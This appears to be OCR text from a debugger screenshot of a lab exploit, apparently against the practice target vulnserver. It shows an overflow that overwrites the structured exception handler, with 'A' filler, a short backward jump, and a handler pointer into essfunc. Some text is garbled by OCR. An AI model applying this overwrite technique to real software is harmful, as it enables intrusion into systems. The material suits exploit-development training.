 l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
$ ==> 41 INC ECX essfunc.625010
$+1 41 INC ECX
$+2 41 INC ECX
$+3 41 INC ECX
$+4 41 INC ECX
$+5 41 INC ECX
$+6 41 INC ECX
$+7 41 INC ECX
$+8 41 INC ECX
$+9 41 INC ECX
$+A 41 INC ECX
$+B 41 INC ECX
$+C 41 INC ECX
$+D 41 INC ECX
$+E 41 INC ECX
$+F 41 INC ECX
$+10 41 INC ECX
$+11 41 INC ECX
$+12 41 INC ECX
$+13 41 INC ECX
$+14 41 INC ECX
$+15 41 INC ECX
$+16 41 INC ECX
$+17 41 INC ECX
$+18 41 INC ECX
$+19 41 INC ECX
$+1A 41 INC ECX
$+1B 41 INC ECX
$+1C 41 INC ECX
$+1D 41 INC ECX
$+1E 41 INC ECX
$+1F 41 INC ECX
$+20 41 INC ECX
$+21 41 INC ECX
$+22 41 INC ECX
$+23 41 INC ECX
$+24 41 INC ECX
$+25 41 INC ECX
$+26 41 INC ECX
$+27 41 INC ECX
$+28 41 INC ECX
$+29 41 INC ECX
$+2A 41 INC ECX
$+2B 41 INC ECX
$+2C 41 INC ECX
$+2D 41 INC ECX
$+2E ^EB D0 JMP SHORT 0188FF96
$+30 90 NOP
$+31 90 NOP
2nd Stage Payload
ECX=625010B4 (essfunc.625010B4)
Registers (FPU) < < < < < <
EAX 00000000
ECX 625010B4 essfunc.625010B4
EDX 776D6CAD ntdll.776D6CAD
EBX 776D6C99 ntdll.776D6C99
ESP 0188ECA4
EBP 0188ED80
ESI 00000000
EDI 00000000
EIP 0188FF96
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0188FF74 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0188FF84 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0188FF94 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0188FFA4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0188FFB4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0188FFC4 EB D0 90 90 B4 10 50 62 43 43 43 43 43 43 43 43 δ╨ÉÉ┤►PbCCCCCCCC
0188FFD4 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0188FFE4 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0188FFF4 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCC
0188ECA4 0188ED9C
0188ECA8 0188ED54
0188ECAC 0188FFC4 Pointer to next SEH record
0188ECB0 776D6CAD SE handler
0188ECB4 0188FFC4
0188ECB8 0188ED68
0188ECBC 776D6C6B klmw RETURN to ntdll.776D6C6B from ntdll.776D6C73
0188ECC0 0188ED80
0188ECC4 0188FFC4
0188ECC8 0188ED9C
0188ECCC 0188ED54